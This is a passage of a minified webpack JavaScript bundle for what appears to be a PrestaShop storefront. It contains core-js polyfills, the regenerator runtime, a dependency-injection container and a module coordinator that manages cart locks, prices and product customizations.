r=n(16),o=n(80),i=n(13),u=n(45),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=u(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(10);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(16),o=n(15),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(9),o=n(17),i=n(14),u=n(60),c=n(61),a=n(36),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,n,c){var a=!!c&&!!c.unsafe,s=!!c&&!!c.enumerable,p=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),f(n).source=l.join("string"==typeof e?e:"")),t!==r?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=n:o(t,e,n)):s?t[e]=n:u(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},function(t,e,n){"use strict";var r=n(12),o=n(49).map,i=n(43),u=n(25),c=i("map"),a=u("map");r({target:"Array",proto:!0,forced:!c||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(79),o=n(29);t.exports=function(t){return r(o(t))}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return h}));n(33),n(3),n(19),n(32),n(0),n(1),n(4);function r(t){return null!=t.useValue}function o(t){return!!t.useFactory}function i(t){return"string"==typeof t||"symbol"==typeof t}var u=function(){function t(t){this.parent=t,this._registry=new Map}return t.prototype.register=function(t,e,n){if(void 0===n&&(n={singleton:!1}),n.singleton&&(r(e)||o(e)))throw"Cannot use {singleton: true} with ValueProviders or FactoryProviders";return this._registry.set(t,{provider:e,options:n}),this},t.prototype.registerType=function(t,e){return i(e)?this.register(t,{useToken:e}):this.register(t,{useClass:e})},t.prototype.registerInstance=function(t,e){return this.register(t,{useValue:e})},t.prototype.registerSingleton=function(t,e){if(i(t)){if(i(e))return this.register(t,{useToken:e},{singleton:!0});if(e)return this.register(t,{useClass:e},{singleton:!0});throw'Cannot register a type name as a singleton without a "to" token'}return this.register(t,{useClass:t},{singleton:!0})},t.prototype.resolve=function(t){if(!t)throw"Attempted to resolve an undefined dependency token";this.assignLazyProps(t);var e=this.getRegistration(t);if(!e&&i(t))throw"Attempted to resolve unregistered dependency token: "+t.toString();return e?r(e.provider)?e.provider.useValue:e.provider.useToken?e.options.singleton?e.instance||(e.instance=this.resolve(e.provider.useToken)):this.resolve(e.provider.useToken):function(t){return!!t.useClass}(e.provider)?e.options.singleton?e.instance||(e.instance=this.construct(e.provider.useClass)):this.construct(e.provider.useClass):o(e.provider)?e.provider.useFactory(this):this.construct(e.provider):this.construct(t)},t.prototype.assignLazyProps=function(t){var e=this,n=t.name,r=a.get(n)||[];0!==r.length&&(a.delete(n),r.map((function(n){n.target[n.property]=e.resolve(t)})))},t.prototype.isRegistered=function(t){return this._registry.has(t)},t.prototype.reset=function(){this._registry.clear()},t.prototype.createChildContainer=function(){return new t(this)},t.prototype.getRegistration=function(t){return this.isRegistered(t)?this._registry.get(t):this.parent?this.parent.getRegistration(t):null},t.prototype.construct=function(t){var e=this;if(0===t.length)return new t;var n=c.get(t);if(!n||0===n.length)throw"TypeInfo not known for "+t;var r=n.map((function(t){return e.resolve(t)}));return new(t.bind.apply(t,[void 0].concat(r)))},t}(),c=new Map,a=new Map,s=new u;n(6),n(44);var f="injectionTokens";function l(t){var e=Reflect.getMetadata("design:paramtypes",t)||[];e.map((function(e,n){if(!e)throw"Unable to resolve parameter #"+(n+1)+" of "+t.name+".\n      This could mean there is a circular dependency issue. Try using @lazyInject"}));var n=Reflect.getOwnMetadata(f,t)||{};return Object.keys(n).forEach((function(t){e[+t]=n[t]})),e}function p(){return function(t){!function(t){c.set(t,l(t))}(t),s.registerSingleton(t)}}var h=s},function(t,e,n){var r=n(84),o=n(9),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(16),o=n(10),i=n(14),u=Object.defineProperty,c={},a=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(s&&!r)return!0;var t={length:-1};s?u(t,1,{enumerable:!0,get:a}):t[1]=1,n.call(t,f,l)}))}},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(16),o=n(78),i=n(35),u=n(20),c=n(45),a=n(14),s=n(80),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=u(t),e=c(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(29);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){"use strict";var r=n(96),o=n(100);t.exports=r("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,e,n){"use strict";var r=n(12),o=n(10),i=n(48),u=n(11),c=n(30),a=n(22),s=n(51),f=n(69),l=n(43),p=n(8),h=n(71),d=p("isConcatSpreadable"),y=9007199254740991,v="Maximum allowed index exceeded",g=h>=51||!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),m=l("concat"),w=function(t){if(!u(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!g||!m},{concat:function(t){var e,n,r,o,i,u=c(this),l=f(u,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(w(i=-1===e?u:arguments[e])){if(p+(o=a(i.length))>y)throw TypeError(v);for(n=0;n<o;n++,p++)n in i&&s(l,p,i[n])}else{if(p>=y)throw TypeError(v);s(l,p++,i)}return l.length=p,l}})},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",u=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function a(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{a({},"")}catch(t){a=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),u=new j(r||[]);return i._invoke=function(t,e,n){var r=l;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===o)throw i;return L()}n.method=o,n.arg=i;while(1){var u=n.delegate;if(u){var c=E(u,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var a=f(t,e,n);if("normal"===a.type){if(r=n.done?d:p,a.arg===y)continue;return{value:a.arg,done:n.done}}"throw"===a.type&&(r=d,n.method="throw",n.arg=a.arg)}}}(t,n,u),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function v(){}function g(){}function m(){}var w={};w[i]=function(){return this};var _=Object.getPrototypeOf,b=_&&_(_(M([])));b&&b!==n&&r.call(b,i)&&(w=b);var x=m.prototype=v.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){a(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,u,c){var a=f(t[o],t,i);if("throw"!==a.type){var s=a.arg,l=s.value;return l&&"object"==typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,u,c)}),(function(t){n("throw",t,u,c)})):e.resolve(l).then((function(t){s.value=t,u(s)}),(function(t){return n("throw",t,u,c)}))}c(a.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function E(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=f(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function M(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,u=function n(){while(++o<t.length)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return u.next=u}}return{next:L}}function L(){return{value:e,done:!0}}return g.prototype=x.constructor=m,m.constructor=g,g.displayName=a(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,a(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},T(k.prototype),k.prototype[u]=function(){return this},t.AsyncIterator=k,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var u=new k(s(e,n,r,o),i);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},T(x),a(x,c,"Generator"),x[i]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=M,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var u=this.tryEntries[i],c=u.completion;if("root"===u.tryLoc)return o("end");if(u.tryLoc<=this.prev){var a=r.call(u,"catchLoc"),s=r.call(u,"finallyLoc");if(a&&s){if(this.prev<u.catchLoc)return o(u.catchLoc,!0);if(this.prev<u.finallyLoc)return o(u.finallyLoc)}else if(a){if(this.prev<u.catchLoc)return o(u.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return o(u.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=e,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(u)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:M(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),y}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r,o,i,u=n(125),c=n(9),a=n(11),s=n(17),f=n(14),l=n(46),p=n(38),h=c.WeakMap;if(u){var d=new h,y=d.get,v=d.has,g=d.set;r=function(t,e){return g.call(d,t,e),e},o=function(t){return y.call(d,t)||{}},i=function(t){return v.call(d,t)}}else{var m=l("state");p[m]=!0,r=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports=!1},function(t,e){t.exports={}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r,o=n(13),i=n(126),u=n(66),c=n(38),a=n(89),s=n(59),f=n(46),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"</"+"script>"},d=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;d=r?function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F);var n=u.length;while(n--)delete d.prototype[u[n]];return d()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=o(t),n=new p,p.prototype=null,n[l]=t):n=d(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(15).f,o=n(14),i=n(8)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e){t.exports={}},function(t,e,n){var r=n(10),o=n(8),i=n(71),u=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r=n(9),o=n(104),i=n(150),u=n(17);for(var c in o){var a=r[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,n){var r=n(11);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(62),o=n(47),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(21);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(50),o=n(79),i=n(30),u=n(22),c=n(69),a=[].push,s=function(t){var e=1==t,n=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(h,d,y,v){for(var g,m,w=i(h),_=o(w),b=r(d,y,3),x=u(_.length),T=0,k=v||c,E=e?k(h,x):n?k(h,0):void 0;x>T;T++)if((p||T in _)&&(m=b(g=_[T],T,w),t))if(e)E[T]=m;else if(m)switch(t){case 3:return!0;case 5:return g;case 6:return T;case 2:a.call(E,g)}else if(f)return!1;return l?-1:s||f?f:E}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(45),o=n(15),i=n(35);t.exports=function(t,e,n){var u=r(e);u in t?o.f(t,u,i(0,n)):t[u]=n}},,,,function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},function(t,e,n){"use strict";e.a=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function i(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var u=n.then;if("function"==typeof u)return void u.call(n,(function(e){i(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--o&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--o&&e(r)}for(var u=0;u<r.length;u++)i(u,r[u])}))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=function(t,e,n,r){var o,i=arguments.length,u=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(u=(i<3?o(u):i>3?o(e,n,u):o(e,n))||u);return i>3&&u&&Object.defineProperty(e,n,u),u},o=function(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)},i=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function u(t){try{a(r.next(t))}catch(t){i(t)}}function c(t){try{a(r.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(u,c)}a((r=r.apply(t,e||[])).next())}))};class u{constructor(){if(void 0===window.TnModules){const t={list:[],modules:{},prices:{},locks:{price:!1,cart:!1,scroll:!1},customization:null};window.TnModules=t}this.registerEvents()}getData(){return{prices:TnModules.prices}}registerEvents(){"object"==typeof prestashop&&"function"==typeof prestashop.on&&prestashop.on("updateCart",this.handleAddedToCart)}registerModule(t,e){-1===TnModules.list.indexOf(t)&&(TnModules.modules[t]=e,TnModules.list.push(t))}registerModuleCallback(t,e){TnModules.modules[t].customization_callback=e}registerSyncCallback(t,e){TnModules.modules[t].sync_callback=e}registerResponseCallback(t,e){TnModules.modules[t].response_callback=e}handleAddedToCart(){this.release("cart")}isEnabled(){return TnModules.list.length>1}setModulePrices(t,e){TnModules.prices[t]=e}setModuleResponse(t,e){for(const n of TnModules.list)if(n!==t){const t=TnModules.modules[n];t.response_callback&&t.response_callback(e)}}lock(t){TnModules.locks[t]=!0}release(t){TnModules.locks[t]=!1}lockRelease(t){return new Promise((e=>{const n=setInterval((()=>{TnModules.locks[t]||(e(),clearInterval(n))}),100)}))}isLocked(t){return TnModules.locks[t]}acquireCartLock(){return!this.isLocked("cart")&&(this.lock("cart"),!0)}saveCustomization(t){TnModules.customization={id_module:t.id_module,id_customizations:t.id_customizations}}addCustomizationData(t){TnModules.customization&&(t.id_customizations=TnModules.customization.id_customizations)}clearCustomization(){TnModules.customization=null}saveCustomizations(t){return i(this,void 0,void 0,(function*(){for(const e of TnModules.list)if(e!==t){const t=TnModules.modules[e];if(t.customization_callback){if(!(yield t.customization_callback()))return!1}}return!0}))}notifyValueChange(t,e,n){for(const r of TnModules.list)if(r!==t){const t=TnModules.modules[r];t.sync_callback&&t.sync_callback(e,n)}}scrollToFirstError(){if(this.isLocked("scroll"))return!1;this.lock("scroll");const t=$(".tn_invalid:eq(0)").get(0);t&&(t.scrollIntoView({behavior:"smooth",block:"start"}),this.release("scroll"))}}r([(t,e,n)=>{let r=n.value;if("function"!=typeof r)throw new TypeError("@boundMethod decorator can only be applied to methods not: "+typeof r);let o=!1;return{configurable:!0,get(){if(o||this===t.prototype||this.hasOwnProperty(e)||"function"!=typeof r)return r;const n=r.bind(this);return o=!0,Object.defineProperty(this,e,{configurable:!0,get:()=>n,set(t){r=t,delete this[e]}}),o=!1,n},set(t){r=t}}},o("design:type",Function),o("design:paramtypes",[]),o("design:returntype",void 0)],u.prototype,"handleAddedToCart",null)},,function(t,e,n){var r=n(9),o=n(11),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,e,n){var r=n(9),o=n(17);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(81),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(37),o=n(81);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(85),o=n(66).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(20),o=n(22),i=n(65),u=function(t){return function(e,n,u){var c,a=r(e),s=o(a.length),f=i(u,s);if(t&&n!=n){while(s>f)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(10),o=/#|\.prototype\./,i=function(t,e){var n=c[u(t)];return n==s||n!=a&&("function"==typeof e?r(e):!!e)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(10);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(11),o=n(48),i=n(8)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var r=n(14),o=n(30),i=n(46),u=n(130),c=i("IE_PROTO"),a=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r,o,i=n(9),u=n(95),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(r=s.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(13),o=n(133),i=n(22),u=n(50),c=n(134),a=n(135),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var p,h,d,y,v,g,m,w=u(e,n,f?2:1);if(l)p=t;else{if("function"!=typeof(h=c(t)))throw TypeError("Target is not iterable");if(o(h)){for(d=0,y=i(t.length);y>d;d++)if((v=f?w(r(m=t[d])[0],m[1]):w(t[d]))&&v instanceof s)return v;return new s(!1)}p=h.call(t)}g=p.next;while(!(m=g.call(p)).done)if("object"==typeof(v=a(p,w,m.value,f))&&v&&v instanceof s)return v;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,n){var r={};r[n(8)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},,,,function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(10),o=n(21),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(16),o=n(10),i=n(59);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(9),o=n(60),i="__core-js_shared__",u=r[i]||o(i,{});t.exports=u},function(t,e,n){var r=n(14),o=n(83),i=n(28),u=n(15);t.exports=function(t,e){for(var n=o(e),c=u.f,a=i.f,s=0;s<n.length;s++){var f=n[s];r(t,f)||c(t,f,a(e,f))}}},function(t,e,n){var r=n(24),o=n(63),i=n(86),u=n(13);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(u(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(9);t.exports=r},function(t,e,n){var r=n(14),o=n(20),i=n(64).indexOf,u=n(38);t.exports=function(t,e){var n,c=o(t),a=0,s=[];for(n in c)!r(u,n)&&r(c,n)&&s.push(n);while(e.length>a)r(c,n=e[a++])&&(~i(s,n)||s.push(n));return s}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(68);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(85),o=n(66);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(24);t.exports=r("document","documentElement")},,function(t,e,n){var r=n(8),o=n(40),i=n(15),u=r("unscopables"),c=Array.prototype;null==c[u]&&i.f(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},function(t,e,n){"use strict";var r=n(12),o=n(129),i=n(70),u=n(94),c=n(41),a=n(17),s=n(18),f=n(8),l=n(37),p=n(42),h=n(93),d=h.IteratorPrototype,y=h.BUGGY_SAFARI_ITERATORS,v=f("iterator"),g="keys",m="values",w="entries",_=function(){return this};t.exports=function(t,e,n,f,h,b,x){o(n,e,f);var T,k,E,O=function(t){if(t===h&&P)return P;if(!y&&t in M)return M[t];switch(t){case g:case m:case w:return function(){return new n(this,t)}}return function(){return new n(this)}},S=e+" Iterator",j=!1,M=t.prototype,L=M[v]||M["@@iterator"]||h&&M[h],P=!y&&L||O(h),A="Array"==e&&M.entries||L;if(A&&(T=i(A.call(new t)),d!==Object.prototype&&T.next&&(l||i(T)===d||(u?u(T,d):"function"!=typeof T[v]&&a(T,v,_)),c(T,S,!0,!0),l&&(p[S]=_))),h==m&&L&&L.name!==m&&(j=!0,P=function(){return L.call(this)}),l&&!x||M[v]===P||a(M,v,P),p[e]=P,h)if(k={values:O(m),keys:b?P:O(g),entries:O(w)},x)for(E in k)(y||j||!(E in M))&&s(M,E,k[E]);else r({target:e,proto:!0,forced:y||j},k);return k}},function(t,e,n){"use strict";var r,o,i,u=n(70),c=n(17),a=n(14),s=n(8),f=n(37),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),f||a(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(13),o=n(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(24);t.exports=r("navigator","userAgent")||""},function(t,e,n){"use strict";var r=n(12),o=n(9),i=n(67),u=n(18),c=n(97),a=n(72),s=n(74),f=n(11),l=n(10),p=n(99),h=n(41),d=n(136);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),v=-1!==t.indexOf("Weak"),g=y?"set":"add",m=o[t],w=m&&m.prototype,_=m,b={},x=function(t){var e=w[t];u(w,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(v&&!f(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(i(t,"function"!=typeof m||!(v||w.forEach&&!l((function(){(new m).entries().next()})))))_=n.getConstructor(e,t,y,g),c.REQUIRED=!0;else if(i(t,!0)){var T=new _,k=T[g](v?{}:-0,1)!=T,E=l((function(){T.has(1)})),O=p((function(t){new m(t)})),S=!v&&l((function(){var t=new m,e=5;while(e--)t[g](e,e);return!t.has(-0)}));O||((_=e((function(e,n){s(e,_,t);var r=d(new m,e,_);return 